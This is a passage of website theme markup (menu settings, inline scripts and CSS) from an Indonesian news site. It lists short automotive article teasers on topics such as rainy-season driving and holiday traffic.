#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_44_69756b973a6ea_rand","tdc_css_class_style":"td_uid_44_69756b973a6ea_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_44_69756b973a6ea_rand"}';
block_td_uid_44_69756b973a6ea.td_column_number = "3";
block_td_uid_44_69756b973a6ea.block_type = "tdb_header_mega_menu";
block_td_uid_44_69756b973a6ea.post_count = "5";
block_td_uid_44_69756b973a6ea.found_posts = "273";
block_td_uid_44_69756b973a6ea.header_color = "";
block_td_uid_44_69756b973a6ea.ajax_pagination_infinite_stop = "";
block_td_uid_44_69756b973a6ea.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_44_69756b973a6ea);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_44_69756b973a6ea class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_44_69756b973a6ea" data-td_block_id="td_uid_44_69756b973a6ea"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_44_69756b973a6ea" data-td_block_id="td_uid_44_69756b973a6ea"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_45_69756b973f60b_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_45_69756b973f60b" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_45_69756b973f60b_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_45_69756b973f60b_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_45_69756b973f60b_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_45_69756b973f60b_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_45_69756b973f60b_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_45_69756b973f60b_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_45_69756b973f60b_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_45_69756b973f60b_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_45_69756b973f60b_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_45_69756b973f60b_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_45_69756b973f60b_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_69756b973f60b_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_69756b973f60b_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_69756b973f60b_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_69756b973f60b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_45_69756b973f60b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_45_69756b973f60b_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_45_69756b973f60b_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_45_69756b973f60b_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_69756b973f60b_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_69756b973f60b_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_45_69756b973f60b_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_69756b973f60b_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_45_69756b973f60b_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_45_69756b973f60b_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_45_69756b973f60b_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_45_69756b973f60b_rand .td-module-meta-info,
				.ie11 .td_uid_45_69756b973f60b_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_45_69756b973f60b_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_45_69756b973f60b_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_45_69756b973f60b_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_45_69756b973f60b_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_45_69756b973f60b_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_45_69756b973f60b_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_45_69756b973f60b_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_45_69756b973f60b_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_45_69756b973f60b_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_69756b973f60b_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_45_69756b973f60b_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_45_69756b973f60b_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_45_69756b973f60b_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_45_69756b973f60b_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_45_69756b973f60b_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_45_69756b973f60b_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_45_69756b973f60b_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_45_69756b973f60b_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_45_69756b973f60b_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_45_69756b973f60b_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_45_69756b973f60b_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_45_69756b973f60b_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_45_69756b973f60b_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_45_69756b973f60b_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_45_69756b973f60b_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_45_69756b973f60b_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_45_69756b973f60b_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_45_69756b973f60b_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_45_69756b973f60b_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_45_69756b973f60b_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_45_69756b973f60b_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_45_69756b973f60b_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_45_69756b973f60b_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_69756b973f60b_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_45_69756b973f60b_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_69756b973f60b_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_45_69756b973f60b_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_69756b973f60b_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_45_69756b973f60b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_69756b973f60b_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_45_69756b973f60b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_69756b973f60b_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_45_69756b973f60b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_69756b973f60b_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_45_69756b973f60b_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_69756b973f60b_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_69756b973f60b_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_69756b973f60b_rand .td-editor-date,
				.td_uid_45_69756b973f60b_rand .td-editor-date .td-post-author-name,
				.td_uid_45_69756b973f60b_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_69756b973f60b_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_45_69756b973f60b_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_45_69756b973f60b_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_69756b973f60b_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_69756b973f60b_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_69756b973f60b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_69756b973f60b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_69756b973f60b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_69756b973f60b_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_45_69756b973f60b_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_45_69756b973f60b_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_69756b973f60b_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_69756b973f60b_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_45_69756b973f60b_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_69756b973f60b_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_69756b973f60b_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_45_69756b973f60b_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_45_69756b973f60b_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_69756b973f60b_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_69756b973f60b_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_69756b973f60b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_69756b973f60b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_69756b973f60b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_69756b973f60b_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_45_69756b973f60b_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_45_69756b973f60b_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_69756b973f60b_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_69756b973f60b_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_45_69756b973f60b_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_69756b973f60b_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_45_69756b973f60b_rand .td-post-date,
				.td_uid_45_69756b973f60b_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_45_69756b973f60b_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_69756b973f60b_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_69756b973f60b_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_69756b973f60b_rand .td-editor-date,
				.td_uid_45_69756b973f60b_rand .td-editor-date .td-post-author-name,
				.td_uid_45_69756b973f60b_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_45_69756b973f60b_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_69756b973f60b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_69756b973f60b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_69756b973f60b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_69756b973f60b_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_69756b973f60b_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_45_69756b973f60b = new tdBlock();
block_td_uid_45_69756b973f60b.id = "td_uid_45_69756b973f60b";
block_td_uid_45_69756b973f60b.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 